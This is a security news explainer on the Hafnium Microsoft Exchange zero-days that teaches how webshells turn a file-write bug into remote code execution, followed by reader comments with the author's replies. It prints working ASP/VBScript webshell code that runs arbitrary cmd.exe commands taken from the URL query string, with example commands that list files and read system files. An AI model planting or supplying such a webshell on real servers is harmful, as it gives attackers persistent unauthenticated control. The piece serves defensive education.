The cybersecurity meganews of the week, of course, is anything to do with HAFNIUM.

(To be clear, we’re going to write it as Hafnium from now on, as Microsoft does in its top-level incident disclosure document, so that it doesn’t look as though we’re shouting all the time.)

Strictly speaking, Hafnium is the name that Microsoft uses to denote a specific gang of cybercriminals, allegedly operating out of China via cloud services in the US.

According to Microsoft, these crooks are primarily interested in “exfiltrating information from a number of industry sectors, including infectious disease researchers, law firms, higher education institutions, defense contractors, policy think tanks and NGOs.”

The newsworthiness of this cybergang right now is that they have been connected with a number of brand new exploits recently patched in Microsoft Exchange.

These patches were deemed so critical that they came out the week before March 2021’s regular Patch Tuesday, instead of being made to wait for the rest of the month’s fixes.

These zero-day bugs can be used, amongst other things, to get access into, and to implant malware onto, Exchange systems, giving the crooks a sneaky entry pathway that avoids the need for cracked or guessed passwords.

The bugs, dubbed CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065, present a number of different loopholes to attackers, including ways for cybercriminals to:

- Get authenticated access to an Exchange server without needing a password.

- Upgrade access privileges to the SYSTEM account.

- Write files to arbitrary locations on the server.

Unfortunately, the Hafnium crooks aren’t the only ones using these flaws at the moment – it seems that their techniques for exploiting the bugs are already widely known.

Turning write into execute

At this point, you might be wondering how attackers can turn a remote file write bug, where they can drop a file of their choice somewhere on your computer, into a remote code execution (RCE) bug, where they can reliably and immediately run the file they just created.

Note, of course, that the crooks don’t have to be able to run uploaded files right away in order to do serious damage.

It’s dangerous enough if they are able to leave malicious code where you might later launch it yourself by mistake, or if they can put it where it will run next time you reboot. (Cybercrooks aren’t always in a tearing hurry.)

Nevertheless, if cybercrooks can not only drop malware but also activate it whenever they want, they will do just that.

And in the recent Hafnium attacks, you’ve probably seen numerous mentions of the attackers using things known as webshells as a trick to launch files that they just infiltrated.

Although the words shell and webshell are widely used and at least loosely understood, we thought this would be a good opportunity to explain what these terms mean, how they work, and why they’re popular with crooks.

So, here goes.

Shells, also known as REPLs

To start with, we’re going to use a compact and stripped-down scripting language called Lua as an example. (Lua is a bit like Perl, Python, Ruby and their ilk, only much smaller.)

Like all those languages, it comes with a shell, often also referred to as a REPL, short for read-evaluate-print loop, which does what the name suggests.

Simply put, instead of running an existing program directly, a REPL typically prints a prompt and waits for you to type in a command or language statement, whereupon it executes the statement immediately, prints any results and goes back for more.

You can therefore work interactively, computing results, constructing new programs in memory and running them, building data structures, creating files, and even running external programs found elsewhere on your computer.

With a REPL or a shell you can quite literally make it all up as you go along, rather than being stuck with a program you created earlier.

In the Lua shell, the > character is a prompt to indicate that the REPL is waiting for input, and the text after the prompt is what we typed in for the REPL to execute.

Lines that start without a > are the printed output from the REPL:

Lua 5.4.2 Copyright (C) 1994-2020 Lua.org, PUC-Rio

> 6*7 -- evaluate expression immediately

42

> mypi=4*math.atan(1) -- compute and save variable

> mypi -- print out variable

3.1415926535898

> mypi == math.pi -- compare my pi to the built-in value

true

> f=function(x) return x+x end -- create anonymous function

> f(8) -- call it

16

> string.upper('change case') -- call built-in function

CHANGE CASE

> io.popen('/bin/id -a'):read() -- open subprocess and collect output

uid=2001(duck) gid=2001(duck) groups=2001(duck),3042(wireshark),3043(docker)

>

If you could implant a REPL like this on a remote computer and then send it lines of text one at a time, you’ve have a very simple remote shell that you could use to do pretty much whatever you wanted – you wouldn’t be limited to a predetermined set of already-coded features.

Command shells

As it happens, we started the Lua shell above from an even more general purpose Linux shell, namely Bash.

Where Lua favours the > character for its prompt, Bash prefers $, and Bash lets you run other programs directly, without needing special functions such as io.popen() to open a sub-process:

$ id -a # details of current user

uid=2001(duck) gid=2001(duck) groups=2001(duck),3042(wireshark),3043(docker)

$ curl https://example.com/ # download data from web

<!doctype html>

<html>

<head>

<title>Example Domain</title>

[ . . . ]

<p>This domain is for use in illustrative examples in documents. You may use this

domain in literature without prior coordination or asking for permission.</p>

<p><a href="https://www.iana.org/domains/example">More information...</a></p>

</div>

</body>

</html>

$ function e() { echo "$1" and "$2" ; } # create function

$ e one two # call it

one and two

$

You can see why crooks love to set up remote shells they can access later, because it gives them the manoeuvrability to develop their attacks as they go to work, instead of implanting a specific item of malware up front that isn’t as flexible.

Web content delivery

Here’s the thing: many, if not most, web servers use a scripting system, a bit like the Lua engine we tinkered with above, to help them generate and serve up content.

Common scripting engines used alongside web servers include PHP, Perl and Python on Linux or Unix systems, and PHP, VBScript, JavaScript and C# on Windows systems.

Usually, if you use your browser to ask for a file with a name such as index.html or image.jpg, and such a file exists, the server will simply read that file into memory and send it back as the content of the requested page, along with the necessary HTTP (web protocol) headers.

These are known in the jargon as static pages, for obvious reasons: the file stored on the server is the content that gets served every time.



We set up a Windows IIS server and created this simple hello.html file for it to use:

<html>

<body>

<p style='text-align:center;'>HELLO

</body>

</html>

Visiting the relevant URL returns precisely the contents of that file, unmodified:

The upper pane shows how the page was rendered and the bottom pane shows the exact HTML source code that was served up.

Clearly, a crook who could write a new hello.html file could cause real trouble for your server by causing you to serve up fake news, malware content, or bogus links, so a web server bug that allows arbitrary file writes always spells trouble.

But the side-effects of a bogus HTML file would, in general, be restricted to users who browsed to your site and who received the malicious content.

That HTML file couldn’t and wouldn’t directly affect the server itself.

Server side scripting



Life isn’t that simple, however, so let’s see what happens if we create a file called hello.asp instead.

(ASP is Windows jargon for Active Server Pages, though many other scriptable extensions are used, notably PHP files with the extension .php on Unix and Linux servers, but the underlying run-time principles are the same.)

Here’s the HTML source code:

<html>

<body>

<p style='text-align:center;'>HELLO

<p style='text-align:center;'><% =Now() %>

</body>

</html>

But this time, the page that’s served up looks like this:

The extension .asp in the URL automatically tells the Windows IIS server not to read and return the hello.asp file from the server directly, but to process it through the Windows ASP scripting service first.

Any regular HTML content is used unmodified, but the parts of the file between the special markers <% and %> are treated as miniature programs.

They’re actually executed as scripts on the server itself and the output of the script is inserted into the HTML file to create a dynamic page.

By default, ASP executes script code as VBScript, which is what we have used here, but you can choose from other scripting engines including server-side JavaScript, C# and PHP.

In the example above, the VBScript fragment =Now() simply means to run the VBScript function Now() to get the date and time as a text string, and return that string as the output.

So the HTML visible in the browser contains no trace of the server-side script, even though the page was dynamically generated on the server by running code stored inside the hello.asp file.

Remote execution via the browser

What you’re looking at here is a really easy way for crooks who can write files to a web server, but not run them directly, to launch them indirectly instead.

If you can infiltrate a file with a scriptable extension into the right place on a web server, then you can visit later just using your browser and force the file to execute on the server, simply by referencing the URL that corresponds to the infiltrated file.

The browser essentially acts as a sort of “command console” that triggers the server to execute the script code.

All that’s necessary is for the script file to exist in one of the directories where the web server has been configured to check for content. (In a default installation of Windows IIS, that’s the folder C:\inetpub\wwwroot.)

Malicious server-side side effects

Active Server Pages are safe enough if you only ever allow the server to access trusted script files designed to create legitimate content for the pages you’re intending to serve up.

But crooks can use ASP files without caring at all about the content they generate, concentrating on using the script to attack the server from the inside.



Here’s a simple example of using an implanted server-side script specifically to retrieve information about the server itself:

<html>

<body>

<pre>

---begin output---

<%

set o = createobject("wscript.shell")

set e = o.exec("cmd.exe /c whoami /user")

r = e.stdout.readall

response.write(r)

%>

---end output

</pre>

</body>

</html>

In the VBScript above, sandwiched between the special <% and %> markers, we placed code that uses the scripting engine inside the IIS browser to open a secondary scripting engine for our own use.

Then we ran the Windows command whoami /user and collected the output, in order to find out what user account the server itself was using.

Basically, we’ve turned our browser into a web script console and achieved RCE:

To run the script, we just “launch” it on the server by putting its name into the URL in our browser.

Webshells

We’re almost there.

We now have a way to force an infiltrated script file to run on a Windows IIS server, simply by using our browser.

But what if we want something more like the Lua REPL or the Bash console we showed earlier, where we don’t have to decide in advance which Windows commands we want to run?



It turns out that ASP-flavoured VBScript has a built-in way by which you can access any query parameters put on the end of a URL, i.e. anything that follows a ? character in the URL.

You can use the special variable request.querystring, together with the unescape() function to remove the special encoding that your browser uses for troublesome characters such as quotes, slashes, spaces and so on (the browser embeds these as hexadecimal codes).

So this server-side script…

<html>

<body>

<pre>

---begin output---

<%

r = request.querystring

c = unescape(request.querystring)

response.write("Query was: ")

response.write(r)

response.write(vbCRLF)

response.write("UnURLified: ")

response.write(c)

response.write(vbCRLF)

%>

---end output

</pre>

</body>

</html>

…produces the output below in the browser:

You can see where we’re going with this, given that we can now not only trigger our script remotely, but also pass it run-time parameters that change its behaviour every time.

We’re going to use the text in the query string as the name of the Windows command we want to run, so that we can choose at run-time what we want our server-side script to do.

Now we have a generic webshell that isn’t hard-wired to specific commands:

<html>

<body>

<pre>

<%

' Construct the command string *from our browser-side input*

' so we have a shell to run any command we want.

' The function chr(34) produces a double-quote inside the string.

c = "cmd.exe /c " & chr(34) & unescape(request.querystring) & chr(34)

response.write("Running: " & c)

%>

---begin output

<%

response.write(vbCRLF)

set o = createobject("wscript.shell")

set e = o.exec(c)

r = e.stdout.readall

response.write(r)

%>

---end output

</pre>

</body>

</html>



Try putting dir into the URL to get a file listing off the server:



Or use whoami /all to find out the permissions the IIS server is using:



Or exfiltrate files with the builtin type function (like cat on Unix), e.g. with the command type C:\Windows\System32\Drivers\etc\Hosts:

Other VBScript and JavaScript functions you will frequently see in webshell code are execute() and eval(), which compile the input that they’re given into executable VBScript or JavaScript code, and then run it for you.

This means you don’t need telltale script commands such as createobject("wscript.shell") in the webshell files themselves – you can pass in that part of the code at run time.

Note also that webshells don’t have to rely on commands or scripts added onto the end of URL iself.

Many webshells extract their command data from the body of the request transmitted by your browser, which is typically the sort of request generated when your browser submits a filled-in web form.

Technically, this means that a non-URL based webshell expects an HTTP POST request instead of a GET request, but the overall mechanism inside the webshell for running the submitted script or command is the same.

The reason for packaging webshell commands into the request body instead of the URL is that most web servers place a fairly strict limit on the longest URL they’ll accept, while no such limit exists on how much data you can upload as part of a form reply.

And there you have it.

That gives you a basic understanding of a webshell – it’s a tiny malicious addition to a web server’s set of files that can give crooks the ability to run commands of their choice, right on your web server, without needing to login first.

Indeed, the crooks can use an innocent-looking browser as a “console” program to control their shell remotely.

If you try these experiments for yourself, please don’t do this anywhere except at home, and don’t use your work computer in case something goes wrong. To install IIS and ASP on Windows 10, you can use Control Panel > Programs > Turn Windows features on or off and then select the components you need in the Internet Information Services section. Don’t forget to remove ASP and IIS when you’re done experimenting – you almost certainly don’t want those components installed and running on a regular computer that you use for other things.

What to do?

- Patch your Exchange servers. As we mentioned above, these security holes are already being actively exploited by more than just the Hafnium gang.

- Search your networks for indicators of compromise. Sophos has created a step-by-step guide to help you identify if you have been infiltrated by any of the webshells known to have been used in recent attacks:

- Ensure you’re protected against future attacks of this sort. For details of how Sophos protects against this threat, please read our update on Sophos News:

By the way, if you need assistance in investigating a possible attack, we’re here to help: please contact the Sophos Managed Threat Response team.

Tom

Excellent – thanks for such a great write-up.

Would a WAF protect against the commands sent via the URL?

Paul Ducklin

The answer is, as so often, “It depends.” For example, the commands could be encoded and encrypted, based on a key programmed into the webshell itself, so that the URL just contained a string of hexadecimal or base64 characters, which is not necessarily suspicious if you think what many “personalised” links look like that you see in emails every day.

For what it’s worth, many webshells don’t put the command string into the URL and then issue a web GET request. They submit the command data as the *body* of a POST request instead, which makes it easier to send in larger command strings or chunks of script code. (Most web servers have limits on how long a URL can be but not on how much data can appear in the body of an HTTP POST.)

Using POSTs instead of GETs also means that you can’t filter incoming traffic on URL alone, but aside from that, the GET-based URL approach and the POST-based request body approach are much more similar than they are different. Script commands “hidden” inside the body of a POST request can be obfuscated to evade detection in just the same way that commands appended to a URL can be scrambled.

I stuck with using plain old URL-based command strings in this article because it’s slightly easier to explain and to show examples of in images. To submit POST requests with a browser you generally need to construct a web page that contains a FORM, so the example texts and images would have taken up a bit more space.

(FWIW, I added a note [2021-03-10T15:30Z] in the article itself to clarify that webshell data doesn’t have to be in the URL, at the same point I originally wrote that webshells often use eval() instead of code such as createobject(‘wscript.shell’.)

Jon nichols

Great write up. Though, how were they getting access to drop the webshell on the server in the first place? Is the webshell built in to Exchange?

Paul Ducklin

No, the webshell is what gets added to one or more server-side-scriptable files inside the victim’s network so that the crooks can get in permanently at will.

The same webshell code (see the Sophos News articles for the detection names of the numerous malware components involved) could, can, has been, is and will be used in other attacks – in this case, however, the intimate connection with Exchange is that the crooks had those four secret 0-day vulnerabilities to get in for the very first stage of the attack.

The webshell samples that are referenced on the Sophos News pages linked to above, or on Microsoft’s original writeup of this attack, are even more compact than the illustrative examples I concocted above… we’re talking about just a single line of JavaScript code that uses “eval()” to invoke a bunch of JavaScript inside the incoming web request.

The webshells used by the Hafnium crew need feeding with JavaScript source code transmitted in an HTTP POST request, i.e. submitted as if via a web form, whereas my somewhat-easier-to-follow examples are fed with DOS command shell code tacked onto the URL in a regular GET request. In the end, however both approaches give crooks a generic way to run malware code of their choice from outside, using nothing much more than a browser.

JavaScript ‘eval’ shells are generally just a single line of malicious code because literally all they do is to call eval() once. The attackers feed in all that fancy-footwork ‘createobject(“wscript.shell”)’ code in the POST request, along with all the commands they want to run in the resulting sub-subshell.

The crooks don’re care if they neeed to include all that creatobject/exec/readall code in every invocation of the webshell because [a] they can automate that part and [b] using a POST request means they aren’t limited by the maximum allowed length of a URL, which IIRC defaults to 2048 bytes on IIS.

HtH.